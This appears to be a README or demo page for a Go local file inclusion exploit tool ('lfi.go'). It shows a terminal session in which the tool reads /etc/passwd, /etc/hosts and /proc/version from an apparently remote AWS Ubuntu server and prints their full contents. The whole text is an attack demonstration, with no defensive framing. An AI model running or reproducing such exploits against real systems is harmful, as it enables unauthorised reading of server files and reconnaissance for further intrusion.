 nehza@kerana :/ go run ./lfi.go
enjoy :/ /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
enjoy :/ /etc/hosts
127.0.0.1 localhost
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
ff02::3 ip6-allhosts
enjoy :/ /proc/version
Linux version 5.4.0-1056-aws (buildd@lcy01-amd64-004) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.
04)) #59~18.04.1-Ubuntu SMP Mon Aug 23 23:07:49 UTC 2021
enjoy :/